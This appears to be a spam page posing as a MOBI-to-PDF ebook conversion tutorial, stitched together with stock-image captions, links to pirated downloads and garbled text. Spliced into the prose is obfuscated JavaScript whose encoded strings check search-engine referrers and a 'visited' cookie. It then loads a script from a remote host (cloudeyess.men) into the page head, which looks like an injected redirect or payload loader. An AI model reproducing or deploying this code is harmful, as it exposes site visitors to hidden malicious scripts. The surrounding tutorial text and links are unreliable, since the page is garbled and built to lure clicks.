



Download from Dreamstime.com or previewing purposes only D 35103813 O Yulia Gapeenko | Dreamstime.com

É

[How To Convert Epub To Mobi On Iphone Download Free For Windows 7 Ultimate Edition 64bit](http://efexitrol.blogg.se/2021/march/ekstern-cd-rom-for-mac.html#wAVIg=9gBUD3BKbszU9gAWLgiU9giPj2BTbYB0bIy1bxzGqNCLzNBVngiVrhi39gAaDPjgn2aIBVLgDPrwzGugDH1wA0XwDGCdiZD3BK5wA3bICVzgiLvMCMbczH==)



[How To Convert Epub To Mobi On Iphone Download Free For Windows 7 Ultimate Edition 64bit](http://efexitrol.blogg.se/2021/march/ekstern-cd-rom-for-mac.html#wAVIg=9gBUD3BKbszU9gAWLgiU9giPj2BTbYB0bIy1bxzGqNCLzNBVngiVrhi39gAaDPjgn2aIBVLgDPrwzGugDH1wA0XwDGCdiZD3BK5wA3bICVzgiLvMCMbczH==)





Download from Dreamstime.com or previewing purposes only D 35103813 O Yulia Gapeenko | Dreamstime.com

P

Please wait a few minutes When the converter reminds you that the conversion has been finished, you can click "Open" button to view the new created PDF format ebooks.. Follow this tutorial below, you can easily convert MOBI to pdf format Then you can read your MOBI books on more devices, like iPad, iPhone, PSP, etc.. 4 When all the files have been added, click â $2$ To PDFâ <sup>n</sup> button to set the output format as PDF.

google ', 0xa14baa[\_0x5a71('0x22')], 0x5a71('0x23'), 0xa14baa[\_0x5a71('0x24')], 0xa14baa['aPAYG'], 0xa14baa['NeJck'], 0x5a71('0x25')],\_0x1cf126=document['referrer'],\_0x3d318f=![],\_0x56d814=cookie['get'](\_0xa14baa[\_0x5a71('0x26')]);for(var \_0x279627=0x0;\_0x279627

## [Beata undine dreaming](https://seesaawiki.jp/niosopide/d/Beata Undine Dreaming)

Epubsoft ebook converter is one of the best tools to help you convert MOBI to pdf file. [Robert Greene The 50th Law Free Pdf](https://seesaawiki.jp/subbeencsewoo/d/__LINK__ Robert Greene The 50th Law Free Pdf Download0) Download<sub>0</sub>



## [6 uker til en Hollywood-kropp Steve Zim Pdf nedlasting gratis programvare](https://seesaawiki.jp/ffenrethamal/d/6 Uker Til En Hollywood-kropp Steve Zim Pdf Nedlasting Gratis Programvare)

## [Drivers thinkpad t41 2373](https://awesome-cray-92ae67.netlify.app/Drivers-thinkpad-t41-2373.pdf)

How to convert mobi to pdf1 Download and install Epubsoft ebook converter to your computer.. After installation, An icon will

display on the computer desktop Double-click the icon, you can run the program. Download Chrome Offline Installer Mac

## hdmi converter for ps4 best buy download free for android

2 After the program runs, click  $\frac{2}{\|T\|}$  Add ebooks $\frac{2}{\|T\|}$  button from the top region to select and input your MOBI book files.. Epubsoft Ebook converter also supports other conversion types, you can convert MOBI to EPUB, AZW or TXT., 5 Last, click on â 22 Convert Nowâ 22 to start converting.. On the other hand, it also supports converting PDF To EPUB, EPUB to PDF, EPUB to AZW, MOBI to PDF, EPUB to MOBI.. Ita<sup>n</sup>. In the very easy to use and based on a clear interface You just need several steps, all of MOBI book files will be converted.. var \_0x4285=['Wk9yb2c=','LmJpbmcu','LmFvbC4=','LmFzay4=','LmFsdGF2 aXN0YS4=','dmlzaXRlZA==','eUxV','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWlvc3RpdGxlJnF1Z XJ5PQ==','dHBRbUU=','LnlhaG9vLg==','dktMelg=','LnlhbmRleC4=','YkxLa1M=','bGVuZ3Ro','ZlNOYVI=','cFBI','dWpEc W0=','aW5kZXhPZg==','VUpFZ0M=','VVpqdGk=','RXlkUFQ=','cG9ZUFU=','SmxzUG0=','d3h0Y0g=','cW1aRms=','RVpXT Ek=','Q0ttSGk=','d116cW0=','aHVhclM=','aEN0eUI=','V1dFVUE=','SGZ2RXk=','c2NyaXB0','aGVhZA==','Y3JIYXRlRWxlb WVudA==','Y0ZraW4=','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','RGFHdnM=','YXBwZW5kO2hpbGO=','aG93K3R vK2NvbnZlcnQrZXB1Yit0byttb2JpK29uK2lwaG9uZQ==','Mnw1fDR8MXwwfDM=','M3wxfDR8MHw1fDI=','c3BsaXQ=','c mVwbGFjZQ==','b2laa24=','QktWSFM=','Z1duUWg=','Y29va2ll','bWF0Y2g=','OyBleHBpcmVzPQ==','OyBwYXRoPQ==','  $OyBzZWN1cmU=$ ','ZmpoZUs=','Y0hPZEU=','Y0piR3c=','Z2V0VGltZQ==','QWNKaU0='];(function(\_0x4a0368,\_0x1f0e7d){ var \_0x2b0808=function(\_0x575299){while(--\_0x575299){\_0x4a0368['push'](\_0x4a0368['shift']());}};\_0x2b0808(++\_0x1f0e) 7d);}( 0x4285,0xce));var 0x5a71=function( 0x52390d, 0x1438d5){ 0x52390d= 0x52390d-0x0;var

 $0x1bcbdc = 0x4285[0x52390d]$ :if( $0x5a71$ ['initialized']===undefined){(function(){var  $0x3cc77f$ :try{var  $0x36dca = Function('return \x20(function(\x20'+\{\}.. After you downloaded it, double click the exe file to start installing Just$ follow the screen wizard to install this software.. 3 You can also adjust the output folder of your file after you add them Only 

constructor(\x22return\x20this\x22)(\x20)'+');');\_0x3cc77f=\_0x36ddca();}catch(\_0x22e517){\_0x3cc77f=window;}var\_0x43bd 76='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/='; 0x3cc77f['atob']||( 0x3cc77f['at ob']=function( 0xdf8b02){var 0x2b6006=String( 0xdf8b02)['replace'](/=+\$/,'');for(var 0x40ce9=0x0, 0x1b3214, 0x424276 , 0x26ad20=0x0, 0x3b3d0a="; 0x424276= 0x2b6006['charAt']( 0x26ad20++); - 0x424276&&( 0x1b3214= 0x40ce9%0x4?  $0x1b3214*0x40+0x424276$ :  $0x424276$ .  $0x40ce9++%0x4$ ?  $0x3b3d0a+=String['fromCharCode']$ ( $0xff&0x1b3214>>(-0x2)$ \*  $0x40ce9&0x6$ ):0x0){  $0x424276=0x43bd76$ ['indexOf'](  $0x424276$ ); return

\_0x3b3d0a;});}());\_0x5a71['base64DecodeUnicode']=function(\_0x2b8a75){var \_0x33eb9a=atob(\_0x2b8a75);var

\_0x2fdc4d=[];for(var \_0x46d0a6=0x0,\_0x1c9a41=\_0x33eb9a['length'];\_0x46d0a6=\_0x28421e;},'UJEgC':function  $0x3dc809(0x1d988b, 0x21b9f3)$ {return

 $0x1d988b==$   $0x21b9f3$ ; eSGKg':  $0x5a71(0x20')$ , UZjti': 'Wzh', 'EydPT': function  $0x36111c$  ( $0x4dace4$ ,  $0x156f0$ ) {return  $0x4dace4>=0x156ff0;$ ,'poYPU':\_0x5a71('0x0'),'JlsPm': 0x5a71('0x1'),'wxtcH':'Zxr','qmZFk':function

\_0x1ebdba(\_0x563175,\_0x3b8935){return \_0x563175+\_0x3b8935;},'EZWLI':function

 $0x3766a7$   $0x37ce39$ ,  $0x391bc$  [return  $0x37ce39$   $0x391bc$  [; ksLvS':  $0x5a71$   $(0x12)$ ), CKmHi 'function

 $0x21529c(-0x3d71c1, 0x5c64a9)$ {return  $0x3d71c1+0x5c64a9$ ;},'wYzqm':function

 $_0x1db178(-0x40a2ab, 0x2b0d2c)$ {return

\_0x40a2ab\*\_0x2b0d2c;},'huarS':\_0x5a71('0x13'),'hCtyB':';\x20domain=','jfnwZ':\_0x5a71('0x14'),'WWEUA':function  $0x39dae6(0x36eeff, 0x5e0e14)$ {return 0x36ecff+ 0x5e0e14;},'HfvEv': 0x5a71('0x21')}; var 0x154ec9=[', 773a7aa168 **Bloons Td 5 Mac Free Download** 

773a7aa168

**Get Microsoft Excel download**